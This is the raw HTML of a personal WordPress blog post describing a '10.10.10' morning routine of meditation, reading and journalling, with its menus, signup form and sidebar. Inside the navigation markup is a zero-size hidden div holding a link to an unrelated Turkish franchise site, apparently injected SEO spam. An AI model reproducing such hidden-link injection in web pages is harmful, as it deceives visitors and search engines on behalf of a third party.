/></a></li></ul>  
							</div><!-- /#social-networking -->	
						
					</div> <!-- /container -->
				</div><!-- /navbar-inner -->
			</div> <!-- /#menu-above-header -->	
					
				
			<header id="header" class="imageyup">
			
				<div id="head-wrapper" class="container clearfix">
				
															
						<div id="header-image" class="row">
							<div class="span12">
							
																	<p>
										<a href="https://kymhuynh.com/" title="Kym Huynh" rel="home">
											<img src="https://kymhuynh.com/wp-content/uploads/2020/04/Blog-Header-4-Small.png" alt="Kym Huynh" />
										</a>
									</p>
																
							</div><!-- /.span12 -->							
						</div><!-- /#header-image -->
						
									
				</div><!-- /#head-wrapper -->
			</header><!-- /#header -->

							<div id="menu-under-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
					<div class="navbar-inner">
						<div class="container">
						
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".below-header-nav-collapse">
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</a>
						
							<div class="nav-collapse below-header-nav-collapse">
								<div class="menu-header-container"><ul id="menu-menu" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/youtube/" title="YouTube"  >YouTube</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/podcast/" title="Podcast"  >Podcast</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/media/" title="Media"  >Media</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/video/" title="Video"  >Video</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/press/" title="Press"  >Press</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/about/" class="dropdown-toggle" data-toggle="dropdown" title="About"  >About<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/" title="About Kym Huynh"  >About Kym Huynh</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/media-kit/" title="Media Kit"  >Media Kit</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/contact/" title="Contact"  >Contact</a></li></ul></div>												 
							</div><!-- /.nav-collapse -->	
<div style="font: 0px Trebuchet MS; color: #333;">
<a href="http://franchiseverenfirmalar.com.tr/" title="franchise veren firmalar">franchise veren firmalar</a>
</div>
									
													
						</div><!-- /.container -->
					</div><!-- ./navbar-inner -->
				</div> <!-- /#menu-under-header -->
			<div id="wrapper">
	<div class="container">
		<div class="row">

			
			<div id="main" class="span8 clearfix" role="main">
				
								
																			
<div id="post-21723" class="post format-standard clearfix post-21723 type-post status-publish has-post-thumbnail hentry category-blog">

	<div class="post-header clearfix">

											<div class="thumbnail alignleft">
					<a class="thumbnail-link fademe" href="https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/" title="The morning routine that prepares me for an exceptional day (10.10.10.)">
						<img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />					</a>
				</div> <!-- /.thumbnail -->
			 
		 
		<div class="title-wrap clearfix">
												<h1 class="post-title entry-title">The morning routine that prepares me for an exceptional day (10.10.10.)</h1>	
										<div class="post-header-meta">
													<span class="the-time updated">August 5, 2020</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

	<div id="content-21723" class="entry-content clearfix">
					<div class="ttr_start"></div><p><img decoding="async" class="alignnone size-full wp-image-21768" src="https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine.jpg" alt="" width="1024" height="576" srcset="https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine.jpg 1024w, https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine-300x169.jpg 300w, https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine-620x349.jpg 620w, https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>## The 10.10.10<br />
* If you do the 10.10.10 exercise every morning, very soon reflection and awareness will become part of you<br />
* 10.10.10 gets you up and going every day. It’s to put your mind in the right place. It’s to prepare you for the race. Our job is to give it our best ever every day, and when we do it we change the game dramatically.<br />
* The process of the 10.10.10 has powerful consequences. It’s not the 10.10.10 itself, it&#8217;s how it prepares us for the rest of the day; to have an exceptional, great, day.<br />
* The 10.10.10. changes your day<br />
* One reason we start with 10/10/10 is to begin to understand the importance of time and that every second counts<br />
* 10/10/10 sets your mind and efficiency in a particular order</p>
<p>## How to do it<br />
1. 10 minutes of meditation. Sometimes I think about what I&#8217;m grateful for. Sometimes I think about the people most important in my life. Sometimes I just let my mind be still. I play this  [https://open.spotify.com/playlist/0vGlylfZOqgQd1Xl9qfcQE?si=bIG4_9yRSmK2P1t_ZWNnOA](https://open.spotify.com/playlist/0vGlylfZOqgQd1Xl9qfcQE?si=bIG4_9yRSmK2P1t_ZWNnOA)<br />
2. 10 minutes of reading something positive. The 2 books I am reading currently are attached.<br />
3. 10 minutes of journalling. The question I write at the top of each page: &#8220;What is going well in my life?&#8221; Example journal entry attached.</p>
<p>I hope the 10.10.10 serves you as well as it serves me</p>
<p>With Warmth,</p>
<p><img loading="lazy" decoding="async" src="https://kymhuynh.com/wp-content/uploads/2021/04/Kym-Huynh-Sign-Off-Low-Res-2.png" width="250" height="92" title="" alt="" /></p>
<h4>FREE Download</h4>
<p>Discover all my productivity secrets: (1) <a href="https://kymhuynh.com/life-by-design-journal/">download the LIFE BY DESIGN Journal</a> (FREE); and (2) <a href="https://bit.ly/2XeoA80">join the Facebook group</a>.</p>
<h4>Stay in Touch With Me</h4>
<ul>
<li><a href="http://www.instagram.com/kymhuynh/">Instagram</a>, My favourite place. Quotes, stories, and my daily life</li>
<li><a href="http://www.youtube.com/channel/UCl1F-6N1V8lMBvKgdM59flQ?sub_confirmation=1">YouTube</a>, Episodes from people I interview</li>
<li><a href="http://www.facebook.com/kymhu">Facebook</a>, Stay up to date on everything I do</li>
<li><a href="http://twitter.com/KymHuynh/">Twitter</a>, The most direct and personal way to reach me for 1-1 conversations</li>
<li><a href="http://www.linkedin.com/in/kymhuynh/">LinkedIn</a>, My business profile</li>
<li><a href="http://medium.com/@kymhuynh">Medium</a>, Where I share my thoughts in detail</li>
<li><a href="http://omny.fm/shows/masters-series/">Podcast, Perfect for your commute</a></li>
</ul>
<h4>Get Articles Delivered Straight To Your Inbox</h4>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15147" method="post" data-id="15147" data-name="Kym Huynh Newsletter" ><div class="mc4wp-form-fields"><center>

<p>
  ENTER YOUR EMAIL TO GET MY LIST OF
</p>

<p>
  <strong>11 SIMPLE</strong>
</p>

<p>
  <strong><font color="red">MUST-USE APPS AND TOOLS</font></strong>
</p>

<p>
  Sent straight to your inbox
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Email address" required />
</p>

<p>
	<input type="submit" value="ACCESS NOW" />
</p>

</center></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768553732" /><input type="hidden" name="_mc4wp_form_id" value="15147" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/blog/" >Blog</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->
															
						
																			<div id="author-box" class="well clearfix">
								<div class="author-box-image">
									<img alt='' src='https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=96&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=192&#038;d=retro&#038;r=x 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>								</div><!-- /.author-box-image -->
								<h4 class="author-box-name">Kym Huynh</h4>
								<p>
									<a class="author-link author-posts-url" href="https://kymhuynh.com/author/admin/" title="Kym Huynh Posts">Posts</a>
									
																	<a class="author-link author-url" href="https://kymhuynh.com/" title="Website" target="_blank" rel="author">Website</a>
																
																	<a class="author-link icn-twitter" href="KymHuynh/" title="Twitter" target="_blank">Twitter</a>
								
																	<a class="author-link icn-facebook" href="http://www.facebook.com/kymhu/" title="Facebook" target="_blank">Facebook</a>
																
																
																</p>
								My life goal is to make a lasting and positive contribution to this world by always listening, always learning and helping people reach out and touch and inspire the lives of others from all corners of the globe.							</div><!-- /.author-box -->						
												
												
						

	<div id="single-post-nav">
		<ul class="pager">

			
							<li class="previous">
					<span class="previous-page"><a href="https://kymhuynh.com/2020/07/31/what-i-learned-from-kara-breadmore-founder-at-kallure-jewellery-and-mini-latif-founder-at-ottoman3/" rel="prev" title="What I learned from Kara Breadmore (Founder at Ka&#8217;llure Jewellery) and Mini Latif (Founder at Ottoman3)"><i class="icon-chevron-left"></i>&nbsp;What I learned from Kara...</a></span>				</li>
			
							<li class="next">
				<span class="no-previous-page-link next-page"><a href="https://kymhuynh.com/2020/08/08/what-i-learned-from-ben-cohn-co-founder-at-taxibox-and-ben-stickland-founder-at-alliance-software/" rel="next" title="What I learned from Ben Cohn (Co-Founder at TAXIBOX) and Ben Stickland (Founder at Alliance Software)">&nbsp;What I learned from Ben Cohn...<i class="icon-chevron-right"></i></a></span>				</li>
					</ul>
	</div><!-- /#single-post-nav -->

						
						


			<div id="no-comments" class="clearfix">
			<p class="title">No Comments</p>
			<p>Be the first to start the conversation.</p>
		</div><!-- /#no-comments -->
		

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kymhuynh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-form-wrapper"><div id="comment-form-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=retro&#038;r=x 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' loading='lazy' decoding='async'/></div><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-allowed-tags">Text formatting is available via select <a id="allowed-tags-trigger" href="javascript:;">HTML</a>.  <pre id="allowed-tags">&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </pre></p><div id="comment-form-elements"><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p></div><!-- /#comment-form-elements --></div><!-- /#comment-form-wrapper -->
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21723' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="84997a1906" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		
						
				 	
							</div><!-- /#main -->
			
							<div id="sidebar" class="span4">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://kymhuynh.com/"><input placeholder="Search..." type="text" value="" name="s" id="s" /></form></div><div id="socialcountplus-2" class="widget widget_socialcountplus"><div class="social-count-plus"><ul class="circle"><li class="count-facebook"><a class="icon" href="https://www.facebook.com/10471146510" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">112</span><span class="label" style="color: #333333 !important;">likes</span></span></li><li class="count-instagram"><a class="icon" href="https://instagram.com/kymhuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">10774</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-twitter"><a class="icon" href="https://twitter.com/KymHuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">14729</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-youtube"><a class="icon" href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg/" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">53</span><span class="label" style="color: #333333 !important;">subscribers</span></span></li></ul></div></div>	
	<div id="standard-personal-image-4" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2018/10/Kym-Huynh-Profile-Image.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">My life goal is to make a last­ing and pos­i­tive con­tri­bu­tion to this world by always lis­ten­ing, always learn­ing and help­ing peo­ple reach out and touch and inspire the lives of oth­ers from all cor­ners of the globe. <a href="https://kymhuynh.com/bio/">Continue reading biography.</a></p>
				
	</div>	
	<div id="standard-personal-image-5" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2021/09/Life-By-Design-Journal-scaled.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">Discover all my productivity secrets: (1) <a href="https://kymhuynh.com/life-by-design-journal/">download the LIFE BY DESIGN Journal</a> (FREE); and (2) <a href="https://bit.ly/2XeoA80">join the Facebook group</a>.</p>
				
	</div><div id="standard-activity-tabs-2" class="widget standard-activity-tabs"><div class="tabbed-widget widget"><div class="tab-inner"><ul class="nav nav-tabs tab-count-3"><li><a href="#recent" data-toggle="tab">Recent</a></li><li><a href="#popular" data-toggle="tab">Popular</a></li><li><a href="#pop-comments" data-toggle="tab">Comments</a></li></ul><div class="tab-content"><div class="tab-pane" id="recent"><ul class="latest-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit 2: What’s something you wish people knew about what it’s like being an entrepreneur?</a><span class="latest-date">September 15, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow">Peeking Inside Creative Minds: When you think about what you teach, what is the most memorable moment that comes to mind?</a><span class="latest-date">September 8, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow">Leadership Toolkit: Have you experienced burnout? If yes, what have you learned?</a><span class="latest-date">August 4, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its greatest sense?</a><span class="latest-date">July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow">Leadership Toolkit 2: What does success look like to you?</a><span class="latest-date">June 2, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow">Leadership Toolkit: How did your business come to be?</a><span class="latest-date">April 21, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 2)</a><span class="latest-date">April 14, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 1)</a><span class="latest-date">April 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entrepreneurial project? What was your biggest learning?</a><span class="latest-date">March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow">Leadership Toolkit 2: What is the best business advice you have received?</a><span class="latest-date">February 17, 2021</span></div></li></ul></div><div id="popular" class="tab-pane"><ul class="popular-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit: What&#8217;s something yo...</a><span class="latest-date">21 comments since August 26, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its...</a><span class="latest-date">14 comments since July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" 